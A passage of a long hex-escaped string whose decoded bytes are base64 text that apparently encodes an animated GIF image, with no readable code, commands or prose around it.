x6E\x38\x77\x33\x39\x4F\x4B\x58\x62\x32\x71\x49\x63\x50\x47\x5A\x49\x56\x5A\x4A\x44\x59\x75\x43\x32\x78\x59\x53\x77\x64\x47\x55\x63\x45\x79\x58\x4E\x64\x47\x59\x31\x54\x69\x59\x70\x69\x41\x79\x33\x4D\x30\x33\x45\x4D\x61\x5A\x61\x43\x75\x4A\x4C\x6D\x74\x30\x75\x6D\x79\x4A\x46\x43\x43\x52\x38\x71\x68\x70\x55\x45\x45\x59\x62\x36\x57\x4A\x63\x35\x6C\x5A\x51\x51\x75\x5A\x51\x4E\x4B\x49\x64\x53\x2B\x52\x67\x42\x71\x5A\x56\x6F\x6D\x4A\x5A\x65\x79\x66\x39\x4A\x30\x4F\x68\x70\x63\x4D\x68\x74\x56\x4C\x6D\x51\x63\x66\x6B\x50\x68\x4D\x6D\x56\x49\x6B\x6D\x5A\x6A\x72\x6D\x4E\x42\x58\x6D\x52\x47\x4A\x65\x53\x4E\x77\x53\x51\x57\x54\x6B\x50\x59\x6D\x6D\x42\x64\x33\x6D\x59\x4B\x4F\x57\x44\x62\x6B\x65\x58\x6E\x77\x6D\x61\x38\x2F\x69\x48\x6F\x31\x6D\x4F\x62\x68\x6C\x64\x41\x44\x61\x5A\x61\x4A\x6D\x61\x6E\x41\x6D\x5A\x6A\x4C\x6D\x42\x73\x56\x69\x59\x69\x42\x6D\x62\x6A\x6D\x4D\x75\x70\x6A\x6D\x54\x68\x6E\x6D\x62\x58\x36\x6D\x61\x71\x2F\x6D\x58\x6B\x6A\x6C\x7A\x74\x4D\x6D\x58\x2F\x43\x43\x63\x77\x32\x6D\x59\x72\x72\x6D\x63\x75\x62\x53\x56\x65\x49\x6D\x51\x31\x48\x6D\x61\x72\x51\x6D\x51\x58\x41\x65\x64\x4C\x69\x63\x37\x71\x4F\x6C\x63\x31\x6E\x6D\x64\x67\x67\x68\x76\x4E\x67\x6C\x31\x43\x57\x69\x5A\x33\x75\x6D\x62\x7A\x6B\x69\x4D\x2F\x79\x68\x4D\x34\x30\x6D\x65\x38\x63\x6D\x62\x6A\x77\x6B\x61\x2F\x73\x67\x4F\x61\x63\x49\x37\x38\x4B\x65\x57\x31\x54\x6D\x66\x6C\x41\x61\x50\x30\x63\x6C\x30\x39\x67\x6B\x51\x42\x4C\x4E\x55\x4C\x39\x69\x59\x61\x51\x4F\x67\x4A\x59\x6D\x63\x78\x75\x6D\x66\x6D\x4D\x6D\x64\x42\x4C\x71\x65\x4A\x79\x57\x45\x43\x49\x70\x5A\x43\x72\x71\x67\x6A\x39\x6D\x67\x44\x48\x71\x4A\x45\x54\x71\x62\x57\x4A\x4F\x68\x67\x58\x57\x68\x47\x4E\x71\x53\x4A\x4C\x6D\x64\x32\x4B\x65\x59\x48\x6F\x70\x58\x75\x57\x6C\x53\x5A\x39\x6B\x79\x6E\x4B\x69\x53\x79\x6D\x6D\x69\x66\x55\x47\x4B\x33\x53\x6D\x68\x46\x52\x72\x2F\x68\x54\x76\x56\x6F\x69\x37\x71\x6E\x74\x6D\x5A\x6D\x34\x50\x34\x46\x35\x72\x59\x6F\x53\x6D\x4B\x6C\x44\x36\x4B\x57\x6A\x71\x36\x6F\x37\x30\x70\x6F\x77\x78\x71\x6F\x74\x4F\x6F\x6E\x6A\x59\x61\x6D\x75\x66\x35\x6B\x62\x62\x5A\x6C\x73\x77\x5A\x6F\x41\x37\x61\x6E\x45\x4D\x49\x6E\x46\x4C\x33\x70\x4B\x2B\x4A\x6A\x34\x44\x4A\x6F\x7A\x44\x70\x70\x56\x62\x71\x6F\x37\x35\x35\x6E\x2F\x49\x77\x70\x4F\x46\x35\x70\x52\x2F\x70\x64\x57\x41\x70\x64\x43\x4C\x4B\x4A\x57\x59\x71\x6D\x31\x31\x48\x70\x45\x64\x36\x6F\x39\x70\x5A\x4D\x47\x33\x4B\x6E\x72\x75\x35\x43\x62\x39\x46\x6A\x33\x4A\x5A\x6F\x6E\x72\x36\x70\x6C\x42\x36\x70\x33\x6A\x36\x6F\x5A\x47\x35\x43\x51\x58\x67\x57\x30\x64\x55\x63\x75\x61\x35\x70\x32\x6B\x71\x6D\x4E\x4D\x51\x6C\x61\x46\x67\x41\x75\x42\x42\x67\x7A\x2B\x4B\x61\x63\x55\x5A\x71\x47\x43\x71\x44\x5A\x4B\x71\x4F\x36\x78\x4A\x6A\x51\x65\x55\x6A\x57\x4F\x61\x70\x2F\x6E\x59\x71\x5A\x36\x61\x6C\x71\x4B\x36\x56\x6D\x79\x4A\x70\x56\x58\x36\x44\x5A\x66\x35\x67\x46\x73\x35\x6E\x51\x39\x36\x6E\x4B\x73\x4B\x71\x71\x4A\x61\x71\x71\x59\x4B\x4F\x77\x41\x71\x70\x6E\x48\x34\x4F\x59\x54\x36\x6E\x59\x54\x7A\x6B\x6A\x57\x49\x58\x71\x33\x61\x71\x2F\x33\x35\x71\x2F\x34\x58\x72\x4D\x49\x36\x72\x44\x31\x5A\x72\x4D\x5A\x71\x52\x78\x6B\x5A\x58\x57\x77\x7A\x70\x33\x50\x49\x6E\x4B\x53\x47\x5A\x6C\x46\x71\x53\x66\x69\x5A\x6C\x33\x62\x6A\x69\x72\x67\x57\x57\x30\x76\x61\x2F\x77\x2F\x55\x32\x71\x31\x65\x65\x70\x36\x62\x71\x61\x5A\x4F\x43\x71\x68\x73\x4A\x61\x73\x2B\x36\x4B\x76\x6C\x36\x52\x36\x4D\x75\x71\x36\x54\x4B\x61\x68\x51\x71\x4B\x6D\x51\x53\x67\x2F\x71\x65\x6F\x70\x55\x47\x61\x50\x77\x47\x61\x4D\x6F\x69\x70\x32\x64\x42\x37\x41\x73\x36\x71\x6A\x6E\x34\x5A\x6E\x70\x39\x4B\x6C\x76\x5A\x71\x2F\x33\x65\x6E\x55\x45\x47\x37\x42\x74\x5A\x36\x46\x49\x4E\x61\x58\x37\x34\x4B\x2F\x64\x5A\x36\x6D\x58\x75\x70\x61\x5A\x61\x67\x37\x53\x57\x61\x63\x48\x6D\x36\x74\x75\x53\x71\x75\x33\x4B\x67\x37\x5A\x53\x4B\x38\x56\x47\x36\x38\x39\x43\x72\x4B\x6B\x69\x71\x73\x6A\x53\x36\x5A\x79\x5A\x5A\x55\x2F\x4F\x54\x2B\x5A\x65\x5A\x42\x69\x79\x72\x4C\x56\x4F\x71\x36\x61\x61\x55\x30\x76\x79\x6A\x70\x33\x6D\x61\x46\x38\x6D\x4A\x2B\x50\x61\x6C\x72\x5A\x79\x71\x59\x76\x74\x37\x44\x31\x2B\x43\x4E\x55\x56\x56\x2B\x59\x47\x71\x35\x44\x61\x57\x51\x78\x57\x34\x67\x2B\x57\x77\x6B\x4B\x74\x6F\x6A\x76\x65\x70\x58\x75\x35\x71\x79\x6B\x74\x79\x64\x66\x57\x6A\x6B\x41\x57\x7A\x4D\x77\x6C\x36\x52\x58\x57\x36\x41\x2F\x65\x36\x77\x55\x69\x36\x52\x76\x79\x71\x76\x76\x6C\x43\x52\x2F\x68\x4A\x74\x62\x53\x35\x48\x30\x4A\x71\x75\x32\x42\x37\x5A\x30\x32\x71\x39\x72\x71\x79\x53\x76\x2B\x6C\x4E\x6D\x38\x62\x51\x31\x4B\x56\x51\x57\x75\x35\x63\x65\x36\x33\x69\x6C\x71\x61\x4A\x69\x32\x33\x42\x75\x6D\x37\x64\x6F\x2B\x6D\x44\x63\x36\x6B\x67\x76\x36\x31\x6B\x6B\x31\x66\x2B\x30\x72\x46\x71\x34\x31\x6F\x56\x31\x67\x33\x75\x70\x6A\x64\x71\x69\x4A\x48\x75\x79\x66\x65\x75\x33\x55\x56\x53\x72\x38\x61\x57\x77\x79\x57\x57\x71\x6A\x43\x49\x66\x6D\x57\x75\x32\x75\x73\x57\x35\x74\x70\x57\x72\x6E\x2F\x74\x63\x78\x72\x61\x70\x79\x54\x65\x35\x61\x6C\x65\x33\x2F\x59\x4B\x36\x52\x38\x69\x34\x6D\x55\x53\x36\x38\x6C\x57\x33\x7A\x32\x71\x7A\x78\x7A\x45\x41\x33\x33\x5A\x56\x69\x66\x46\x51\x6E\x57\x6D\x4F\x74\x76\x75\x36\x37\x64\x45\x41\x75\x30\x74\x63\x44\x51\x55\x41\x48\x47\x42\x79\x35\x57\x65\x37\x74\x34\x75\x37\x77\x55\x47\x38\x32\x33\x5A\x35\x63\x65\x6F\x49\x4C\x42\x42\x72\x7A\x6B\x75\x66\x2F\x65\x47\x37\x37\x66\x45\x41\x53\x42\x74\x5A\x6C\x61\x73\x49\x55\x65\x74\x37\x31\x34\x75\x39\x33\x64\x47\x50\x2B\x37\x45\x41\x43\x6C\x43\x38\x69\x6A\x57\x31\x6A\x46\x42\x6B\x34\x73\x75\x38\x4A\x74\x4B\x50\x49\x76\x41\x66\x46\x4F\x42\x69\x2B\x77\x55\x61\x32\x74\x73\x4A\x45\x6D\x43\x39\x34\x32\x75\x35\x76\x35\x47\x2F\x2B\x30\x46\x79\x59\x45\x51\x61\x44\x6F\x56\x43\x37\x77\x75\x2F\x57\x44\x73\x67\x56\x58\x53\x6F\x74\x4C\x74\x77\x68\x7A\x75\x71\x65\x37\x73\x57\x62\x4A\x53\x76\x72\x46\x74\x64\x4C\x75\x75\x4C\x44\x47\x79\x34\x58\x33\x65\x35\x44\x58\x78\x2B\x46\x2F\x79\x4E\x43\x4E\x74\x64\x48\x73\x79\x38\x6A\x65\x76\x41\x44\x77\x7A\x42\x33\x77\x73\x75\x69\x50\x58\x42\x37\x56\x69\x37\x4A\x2F\x79\x78\x48\x4E\x73\x71\x59\x63\x65\x6C\x2F\x46\x6E\x2F\x65\x33\x39\x62\x77\x6A\x45\x4D\x4A\x54\x68\x4D\x77\x53\x56\x73\x71\x77\x62\x37\x6E\x69\x6B\x4D\x4D\x55\x5A\x72\x71\x48\x74\x34\x77\x7A\x73\x63\x72\x62\x4A\x6C\x49\x76\x58\x6D\x77\x7A\x2F\x63\x76\x46\x61\x37\x63\x38\x49\x37\x4D\x45\x77\x73\x73\x44\x6C\x4D\x64\x61\x66\x43\x6C\x45\x61\x4D\x77\x68\x4A\x72\x78\x5A\x36\x43\x78\x56\x6C\x4D\x75\x6F\x55\x33\x78\x53\x77\x38\x6F\x69\x54\x63\x71\x32\x45\x4D\x77\x6F\x37\x37\x6E\x79\x2F\x38\x58\x57\x63\x73\x70\x52\x6D\x73\x76\x42\x79\x63\x73\x6F\x56\x33\x78\x63\x4C\x51\x76\x32\x30\x63\x6A\x79\x78\x43\x74\x65\x78\x37\x78\x32\x6B\x4C\x74\x78\x4A\x4A\x73\x33\x7A\x63\x70\x51\x30\x62\x79\x41\x57\x4C\x74\x6F\x53\x73\x66\x58\x68\x37\x79\x41\x73\x34\x78\x6F\x71\x38\x79\x48\x62\x63\x79\x43\x69\x35\x78\x70\x41\x63\x69\x43\x59\x37\x79\x51\x68\x52\x78\x70\x62\x4D\x6B\x35\x57\x63\x79\x59\x73\x61\x77\x5A\x7A\x63\x6C\x79\x48\x38\x79\x61\x55\x30\x79\x4B\x49\x4D\x53\x58\x74\x63\x79\x71\x59\x63\x78\x4F\x4B\x36\x78\x59\x53\x73\x79\x76\x6B\x67\x75\x6F\x71\x73\x74\x50\x57\x67\x75\x6E\x77\x63\x74\x4C\x4F\x4D\x78\x49\x65\x4D\x79\x2B\x31\x51\x78\x5A\x6C\x4D\x74\x47\x71\x63\x73\x54\x43\x73\x79\x37\x6D\x4D\x72\x45\x72\x4A\x4C\x6B\x2F\x63\x79\x37\x44\x4D\x74\x63\x59\x63\x75\x61\x57\x4D\x74\x4E\x6D\x77\x7A\x4C\x4A\x72\x79\x65\x48\x37\x7A\x4E\x42\x4D\x7A\x4A\x77\x4D\x7A\x43\x35\x5A\x7A\x56\x36\x4C\x79\x70\x79\x71\x7A\x64\x76\x4D\x2F\x38\x30\x79\x36\x38\x32\x61\x43\x38\x37\x64\x4C\x4D\x37\x6A\x54\x4D\x37\x68\x62\x4D\x35\x79\x6A\x4D\x36\x52\x71\x73\x37\x6E\x7A\x4D\x34\x6A\x34\x38\x37\x76\x44\x4D\x2F\x52\x49\x4D\x2F\x7A\x54\x4D\x39\x36\x59\x38\x38\x68\x69\x38\x2F\x31\x72\x4D\x2F\x37\x7A\x4D\x38\x36\x36\x38\x2B\x73\x44\x4E\x41\x33\x4B\x64\x41\x44\x54\x64\x42\x78\x35\x38\x2F\x39\x68\x4E\x41\x69\x61\x39\x41\x41\x7A\x4E\x42\x47\x59\x74\x42\x54\x42\x64\x48\x67\x59\x4E\x42\x37\x73\x64\x41\x55\x48\x64\x45\x47\x54\x56\x59\x5A\x72\x62\x4C\x2B\x62\x4C\x34\x64\x76\x51\x30\x57\x50\x59\x6F\x68\x4C\x64\x49\x6A\x33\x51\x51\x59\x58\x64\x4C\x58\x63\x4E\x49\x63\x72\x64\x4C\x57\x63\x4E\x49\x42\x59\x41\x45\x75\x76\x64\x49\x57\x7A\x56\x55\x68\x4D\x4E\x4D\x76\x4C\x64\x41\x4F\x56\x51\x44\x48\x69\x4E\x50\x78\x37\x4D\x38\x74\x37\x64\x4D\x2F\x4C\x63\x39\x43\x62\x64\x4C\x6D\x58\x4E\x51\x61\x44\x63\x31\x49\x58\x64\x48\x47\x76\x4E\x54\x6A\x30\x43\x78\x4F\x66\x51\x35\x52\x48\x4E\x58\x70\x34\x4D\x64\x55\x54\x51\x39\x33\x6B\x64\x56\x33\x63\x64\x56\x63\x33\x64\x56\x65\x2F\x64\x56\x67\x48\x64\x5A\x69\x50\x64\x5A\x6B\x58\x64\x5A\x6D\x66\x64\x5A\x6F\x6E\x64\x5A\x71\x76\x64\x5A\x73\x33\x64\x5A\x75\x2F\x64\x5A\x77\x48\x64\x64\x79\x50\x64\x64\x30\x58\x64\x64\x32\x66\x64\x64\x34\x6E\x64\x64\x36\x76\x64\x64\x38\x33\x64\x64\x2B\x2F\x64\x65\x41\x48\x64\x69\x43\x50\x64\x69\x45\x58\x64\x69\x47\x66\x64\x69\x49\x6E\x53\x6A\x59\x69\x72\x33\x59\x6A\x4E\x33\x59\x6A\x76\x33\x59\x6B\x42\x33\x5A\x6B\x6A\x33\x5A\x6C\x46\x33\x5A\x6C\x6E\x33\x5A\x6D\x4A\x33\x5A\x6D\x72\x33\x5A\x6E\x4E\x33\x5A\x6E\x76\x33\x5A\x6F\x42\x33\x61\x58\x68\x30\x49\x41\x43\x48\x35\x42\x41\x6B\x55\x41\x45\x34\x41\x4C\x41\x41\x41\x41\x41\x44\x30\x41\x66\x51\x42\x41\x41\x66\x2F\x67\x45\x36\x43\x67\x34\x53\x46\x68\x6F\x65\x49\x69\x59\x71\x4C\x6A\x49\x32\x4F\x6A\x35\x43\x52\x6B\x70\x4F\x55\x6C\x5A\x61\x58\x6D\x4A\x6D\x61\x6D\x35\x79\x64\x6E\x70\x2B\x67\x6F\x61\x4B\x6A\x70\x4B\x57\x6D\x70\x36\x69\x70\x71\x71\x75\x73\x72\x61\x36\x76\x73\x4C\x47\x79\x73\x37\x53\x31\x74\x72\x65\x34\x75\x62\x71\x37\x76\x4C\x32\x2B\x76\x38\x44\x42\x77\x73\x50\x45\x78\x63\x62\x48\x79\x4D\x6E\x4B\x79\x38\x7A\x4E\x7A\x73\x2F\x51\x30\x64\x4C\x54\x31\x4E\x58\x57\x31\x39\x6A\x5A\x32\x74\x76\x63\x33\x64\x37\x66\x34\x4F\x48\x69\x34\x2B\x54\x6C\x35\x75\x66\x6F\x36\x65\x72\x72\x37\x4F\x33\x75\x37\x2F\x44\x78\x38\x76\x50\x30\x39\x66\x62\x33\x2B\x50\x6E\x36\x2B\x2F\x7A\x39\x2F\x76\x38\x41\x41\x77\x6F\x63\x53\x4C\x43\x67\x77\x59\x4D\x49\x45\x79\x70\x63\x79\x4C\x43\x68\x77\x34\x63\x51\x49\x30\x71\x63\x53\x4C\x47\x69\x78\x59\x73\x59\x4D\x32\x72\x63\x79\x4C\x47\x6A\x78\x34\x38\x67\x51\x34\x6F\x63\x53\x62\x4B\x6B\x79\x5A\x4D\x6F\x55\x36\x70\x63\x79\x62\x4B\x6C\x79\x35\x63\x77\x59\x38\x71\x63\x53\x62\x4F\x6D\x7A\x5A\x73\x34\x63\x2B\x72\x63\x79\x62\x4F\x6E\x7A\x35\x39\x41\x67\x77\x6F\x64\x53\x72\x53\x6F\x30\x61\x4E\x49\x6B\x79\x70\x64\x79\x72\x53\x70\x30\x36\x64\x51\x6F\x30\x71\x64\x53\x72\x57\x71\x31\x61\x74\x59\x73\x32\x72\x64\x79\x72\x57\x72\x31\x36\x39\x67\x77\x34\x6F\x64\x53\x37\x61\x73\x32\x62\x4E\x6F\x30\x36\x72\x74\x65\x61\x41\x41\x67\x4C\x64\x77\x2F\x2B\x50\x43\x58\x55\x74\x58\x6B\x4E\x79\x37\x41\x41\x51\x45\x61\x4D\x4B\x33\x72\x39\x2B\x2B\x64\x63\x76\x2B\x48\x55\x79\x34\x73\x47\x46\x4A\x68\x51\x4D\x50\x4E\x63\x79\x34\x63\x65\x4E\x4A\x6A\x70\x73\x6F\x78\x68\x6D\x35\x73\x6D\x58\x41\x69\x43\x2F\x7A\x6E\x64\x78\x53\x73\x32\x66\x4C\x6D\x54\x39\x76\x35\x6A\x78\x53\x74\x4F\x6E\x49\x6B\x45\x2F\x37\x4A\x61\x31\x52\x74\x57\x76\x48\x6F\x56\x39\x6A\x5A\x67\x31\x52\x74\x75\x33\x44\x6B\x57\x34\x54\x70\x71\x31\x51\x74\x2B\x2F\x42\x73\x58\x2F\x50\x35\x68\x31\x51\x75\x50\x48\x68\x6A\x6F\x34\x44\x4A\x77\x35\x51\x75\x66\x44\x67\x7A\x70\x45\x7A\x78\x78\x66\x64\x64\x2B\x37\x71\x69\x61\x64\x54\x78\x32\x34\x62\x4F\x6E\x66\x70\x32\x75\x46\x39\x66\x2B\x31\x39\x2F\x4F\x6A\x77\x38\x73\x79\x72\x76\x71\x37\x2B\x4C\x33\x70\x36\x37\x55\x57\x58\x48\x2F\x38\x65\x66\x6E\x7A\x4E\x38\x37\x2F\x58\x6E\x33\x66\x2F\x2F\x4B\x6A\x32\x2B\x2F\x47\x48\x6E\x53\x33\x52\x42\x56\x69\x4E\x5A\x4A\x77\x63\x46\x38\x78\x76\x42\x6B\x71\x7A\x57\x6F\x4C\x64\x4B\x53\x4E\x62\x67\x38\x2F\x73\x42\x71\x46\x70\x30\x35\x78\x47\x59\x54\x4F\x34\x61\x53\x4A\x66\x4E\x70\x35\x74\x4B\x4F\x46\x6A\x6D\x34\x41\x57\x54\x6D\x55\x69\x49\x6F\x4E\x69\x69\x59\x79\x6C\x30\x32\x4B\x4B\x78\x4F\x44\x48\x34\x6E\x4C\x73\x57\x41\x6A\x6A\x67\x69\x48\x4F\x69\x47\x42\x36\x34\x4E\x32\x59\x69\x34\x59\x65\x37\x75\x68\x6A\x54\x61\x34\x4E\x4B\x64\x57\x45\x52\x6A\x61\x6C\x57\x2F\x2B\x53\x53\x7A\x48\x49\x35\x46\x48\x47\x50\x56\x6D\x55\x63\x6C\x49\x4B\x35\x56\x79\x56\x50\x77\x32\x49\x35\x55\x37\x36\x2F\x65\x4C\x6B\x6C\x74\x69\x59\x70\x34\x74\x36\x59\x45\x49\x6A\x35\x70\x6A\x39\x43\x56\x6C\x6D\x6A\x50\x54\x78\x6B\x71\x61\x61\x61\x77\x4C\x54\x5A\x69\x39\x76\x78\x6A\x6E\x4D\x6E\x4C\x36\x6B\x61\x53\x65\x4F\x33\x41\x6D\x6A\x35\x35\x35\x35\x39\x6E\x6D\x4B\x66\x35\x66\x38\x43\x53\x69\x61\x57\x70\x4A\x43\x59\x36\x48\x39\x48\x59\x70\x6F\x64\x61\x56\x6B\x6C\x30\x6D\x6A\x6A\x74\x37\x53\x5A\x53\x69\x77\x54\x58\x70\x66\x70\x51\x51\x6D\x43\x6F\x71\x4A\x6D\x47\x77\x4B\x44\x70\x78\x70\x65\x65\x71\x4A\x6A\x4B\x48\x47\x64\x79\x4B\x70\x5A\x70\x6C\x36\x49\x61\x71\x4D\x6B\x76\x6D\x4E\x65\x36\x56\x43\x2B\x73\x6C\x36\x71\x51\x4C\x6F\x7A\x61\x4A\x6B\x75\x61\x70\x70\x6B\x62\x6D\x65\x79\x55\x32\x48\x59\x76\x6B\x61\x4C\x4B\x36\x78\x43\x72\x76\x4E\x69\x32\x45\x5A\x61\x34\x6C\x31\x78\x77\x71\x36\x4C\x49\x6C\x67\x32\x66\x72\x71\x62\x64\x45\x36\x53\x38\x32\x4B\x58\x56\x6B\x62\x35\x48\x50\x5A\x50\x70\x68\x66\x6A\x39\x75\x43\x71\x70\x57\x33\x34\x53\x37\x4A\x71\x43\x6E\x69\x67\x6E\x6A\x5A\x56\x75\x67\x6D\x53\x32\x56\x48\x48\x31\x35\x56\x6F\x49\x35\x58\x30\x6C\x73\x76\x56\x66\x46\x53\x6F\x75\x78\x47\x2B\x30\x62\x56\x62\x32\x72\x2F\x32\x73\x4D\x71\x76\x75\x5A\x43\x64\x57\x2B\x36\x41\x38\x66\x54\x37\x71\x6B\x42\x4D\x37\x57\x77\x76\x41\x55\x4C\x2B\x48\x44\x2F\x4A\x78\x45\x6E\x4E\x66\x47\x7A\x75\x75\x70\x6A\x34\x36\x32\x66\x4F\x62\x55\x78\x77\x52\x55\x62\x54\x43\x7A\x47\x49\x59\x73\x63\x4A\x63\x58\x61\x31\x70\x4D\x70\x79\x4C\x42\x4B\x44\x43\x33\x48\x65\x50\x61\x44\x32\x71\x63\x70\x71\x34\x77\x6B\x7A\x64\x4C\x2B\x38\x79\x37\x4D\x50\x7A\x38\x56\x59\x53\x55\x31\x2B\x78\x7A\x7A\x74\x39\x77\x4B\x6A\x4B\x79\x2F\x50\x51\x75\x55\x4D\x38\x6F\x76\x38\x35\x73\x78\x4A\x4A\x63\x4F\x42\x43\x54\x55\x4A\x31\x66\x31\x39\x4C\x6A\x71\x47\x72\x51\x30\x77\x68\x64\x62\x64\x54\x52\x37\x2B\x58\x70\x4E\x48\x74\x5A\x68\x59\x35\x55\x30\x79\x66\x4F\x61\x53\x65\x67\x72\x51\x31\x39\x62\x4C\x4C\x56\x73\x72\x2B\x7A\x67\x78\x36\x76\x45\x66\x61\x46\x67\x6B\x74\x59\x4E\x62\x6F\x5A\x30\x44\x33\x6F\x32\x7A\x6F\x2B\x38\x4A\x54\x61\x76\x56\x49\x38\x63\x54\x63\x4B\x4B\x66\x74\x31\x4B\x32\x6A\x71\x2F\x2F\x59\x6A\x69\x64\x77\x63\x64\x36\x64\x53\x71\x49\x4B\x37\x30\x77\x59\x79\x55\x66\x51\x32\x47\x37\x49\x36\x64\x4E\x39\x35\x6F\x65\x66\x36\x35\x34\x30\x44\x66\x44\x48\x66\x57\x6E\x58\x48\x4F\x69\x75\x6D\x6E\x41\x2F\x75\x66\x36\x6F\x69\x51\x69\x33\x54\x66\x4C\x6B\x47\x65\x65\x64\x76\x61\x37\x4E\x77\x34\x73\x37\x58\x62\x7A\x6A\x4C\x70\x4B\x68\x47\x2F\x75\x39\x33\x54\x6F\x69\x34\x4B\x38\x49\x64\x6F\x7A\x72\x44\x7A\x4A\x37\x45\x75\x4F\x50\x4C\x44\x4B\x6A\x38\x37\x72\x59\x6C\x49\x7A\x37\x54\x6C\x78\x51\x64\x2B\x4F\x66\x58\x56\x58\x35\x30\x4B\x2F\x2F\x52\x4F\x65\x4D\x2F\x7A\x32\x74\x47\x6A\x76\x7A\x7A\x34\x34\x59\x50\x2B\x75\x75\x53\x45\x52\x50\x32\x38\x38\x61\x56\x78\x76\x2F\x37\x4D\x6F\x31\x6F\x66\x75\x69\x4C\x71\x45\x79\x31\x36\x53\x4A\x68\x44\x32\x2B\x42\x57\x4A\x62\x35\x4F\x4D\x63\x35\x2F\x39\x68\x4E\x4A\x41\x54\x47\x6C\x74\x2F\x79\x35\x7A\x31\x4C\x2F\x34\x78\x72\x35\x39\x4C\x56\x41\x6E\x4F\x6D\x76\x66\x56\x75\x6A\x52\x51\x44\x4A\x52\x6A\x73\x46\x4E\x68\x42\x69\x44\x78\x7A\x48\x42\x52\x38\x58\x77\x76\x50\x4A\x44\x79\x54\x34\x73\x32\x41\x45\x64\x31\x56\x42\x57\x4D\x68\x75\x66\x74\x67\x44\x34\x4A\x63\x59\x6D\x45\x42\x78\x6C\x48\x41\x57\x4C\x78\x79\x65\x39\x6A\x4B\x69\x6F\x4F\x74\x31\x73\x45\x59\x2F\x31\x4F\x41\x49\x4A\x31\x64\x44\x48\x72\x49\x76\x64\x62\x6A\x6A\x45\x66\x31\x6B\x4D\x55\x51\x69\x48\x74\x43\x49\x66\x2F\x74\x65\x45\x6C\x32\x6D\x4F\x79\x5A\x75\x55\x49\x4A\x56\x70\x41\x6A\x76\x70\x42\x6A\x44\x66\x63\x44\x50\x67\x45\x2F\x55\x34\x51\x51\x72\x30\x73\x50\x6A\x43\x63\x38\x6D\x52\x5A\x79\x66\x42\x36\x4E\x6F\x52\x69\x75\x64\x45\x49\x52\x4C\x78\x4D\x67\x57\x64\x30\x63\x55\x38\x79\x48\x78\x69\x36\x30\x35\x49\x72\x39\x75\x6C\x30\x57\x35\x6B\x61\x53\x4D\x61\x6A\x74\x6A\x49\x2B\x49\x59\x50\x39\x63\x6C\x78\x35\x41\x41\x30\x2B\x4F\x52\x2B\x6A\x68\x49\x51\x5A\x61\x50\x6B\x54\x49\x42\x67\x43\x49\x33\x42\x38\x6C\x46\x34\x4C\x47\x51\x58\x56\x52\x55\x52\x53\x54\x4A\x52\x71\x33\x74\x55\x50\x2B\x41\x6A\x73\x7A\x56\x4A\x69\x63\x70\x4E\x4F\x61\x70\x6B\x4A\x41\x55\x6F\x77\x67\x6E\x5A\x2B\x68\x4A\x4F\x2F\x4A\x78\x69\x71\x39\x45\x5A\x45\x45\x51\x51\x49\x42\x4F\x54\x69\x57\x4D\x59\x73\x7A\x6B\x72\x32\x43\x5A\x6B\x41\x4D\x49\x77\x4A\x61\x4C\x37\x4A\x38\x4A\x58\x65\x6B\x33\x56\x41\x36\x6B\x41\x48\x74\x68\x5A\x65\x65\x4D\x6B\x71\x4E\x59\x45\x74\x4F\x4A\x51\x55\x7A\x49\x4B\x6C\x50\x59\x75\x56\x44\x4F\x70\x4A\x6B\x77\x2F\x47\x51\x6A\x63\x56\x6D\x51\x61\x58\x5A\x74\x6D\x35\x57\x45\x79\x51\x71\x78\x79\x45\x74\x6F\x52\x6E\x4F\x57\x74\x56\x53\x6D\x4A\x63\x74\x35\x7A\x54\x51\x69\x4D\x49\x50\x6B\x76\x47\x52\x41\x66\x41\x6E\x4D\x37\x44\x31\x54\x6E\x4D\x4C\x4D\x4A\x6A\x75\x72\x79\x63\x32\x41\x49\x4C\x4F\x65\x77\x58\x73\x6A\x54\x51\x51\x4B\x74\x6E\x36\x75\x30\x36\x44\x2B\x38\x43\x61\x32\x7A\x45\x6E\x51\x6D\x4A\x6A\x79\x6A\x67\x69\x31\x5A\x30\x54\x33\x6F\x64\x41\x50\x53\x6E\x53\x63\x72\x64\x50\x6C\x4B\x64\x30\x4A\x7A\x6E\x4D\x43\x70\x4B\x49\x44\x37\x43\x68\x47\x56\x36\x4C\x52\x6A\x58\x4C\x30\x6F\x50\x6E\x30\x42\x79\x30\x42\x32\x72\x77\x6D\x32\x74\x4D\x6A\x31\x6E\x54\x6D\x50\x55\x55\x36\x55\x33\x30\x6B\x59\x41\x41\x73\x4C\x63\x52\x43\x4F\x55\x69\x76\x39\x30\x32\x55\x6E\x79\x6E\x64\x78\x7A\x2F\x56\x65\x64\x47\x51\x30\x6C\x52\x6A\x48\x6E\x31\x6E\x51\x2F\x6B\x42\x55\x71\x50\x79\x62\x36\x63\x4D\x44\x53\x63\x61\x61\x78\x70\x50\x57\x64\x36\x6A\x71\x54\x6E\x2F\x52\x4B\x6C\x54\x6E\x30\x72\x56\x6D\x32\x67\x7A\x6C\x32\x50\x45\x42\x31\x5A\x64\x2B\x6B\x69\x4C\x46\x76\x57\x68\x50\x67\x6E\x72\x4C\x70\x4D\x71\x56\x6C\x4A\x69\x30\x6E\x63\x30\x52\x53\x75\x58\x59\x67\x72\x57\x6B\x75\x70\x6A\x72\x44\x63\x38\x61\x31\x61\x35\x4F\x6C\x4B\x61\x41\x41\x41\x79\x64\x65\x30\x4C\x41\x51\x4A\x69\x41\x4C\x78\x65\x38\x61\x31\x62\x31\x65\x74\x50\x67\x79\x4A\x56\x6E\x56\x5A\x6D\x41\x42\x55\x41\x79\x45\x71\x4A\x47\x6C\x43\x34\x41\x76\x57\x77\x6A\x46\x56\x72\x5A\x52\x73\x54\x67\x49\x44\x63\x4E\x4B\x65\x49\x33\x53\x74\x66\x57\x79\x69\x55\x58\x2B\x35\x7A\x74\x4D\x61\x30\x78\x31\x43\x70\x69\x56\x71\x79\x66\x6C\x4D\x6F\x65\x55\x6C\x6D\x61\x6A\x64\x4C\x31\x33\x6F\x59\x46\x72\x4F\x43\x65\x4B\x31\x57\x4C\x63\x75\x54\x78\x53\x4A\x57\x49\x62\x65\x46\x70\x32\x4C\x7A\x53\x74\x76\x45\x54\x72\x57\x76\x7A\x57\x76\x49\x61\x6E\x58\x62\x57\x75\x49\x57\x56\x37\x54\x48\x52\x61\x35\x46\x59\x73\x76\x63\x35\x7A\x71\x33\x70\x64\x57\x46\x71\x54\x79\x48\x75\x39\x53\x50\x6D\x4E\x55\x51\x32\x63\x55\x75\x56\x47\x56\x59\x32\x30\x46\x63\x74\x33\x36\x34\x44\x53\x39\x34\x57\x63\x75\x52\x30\x33\x4A\x58\x72\x69\x6E\x42\x35\x6D\x35\x64\x79\x31\x34\x6F\x75\x6C\x65\x38\x30\x6A\x56\x4A\x64\x38\x30\x37\x33\